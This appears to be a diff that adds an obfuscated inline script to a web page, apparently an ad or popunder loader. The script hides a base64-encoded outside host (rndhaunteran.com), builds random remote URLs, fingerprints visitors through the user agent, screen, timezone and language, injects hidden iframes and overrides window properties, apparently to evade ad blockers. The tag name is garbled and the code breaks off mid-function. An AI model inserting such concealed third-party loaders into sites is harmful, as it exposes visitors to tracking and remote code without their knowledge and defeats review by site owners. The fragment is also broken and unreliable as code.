+    <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function 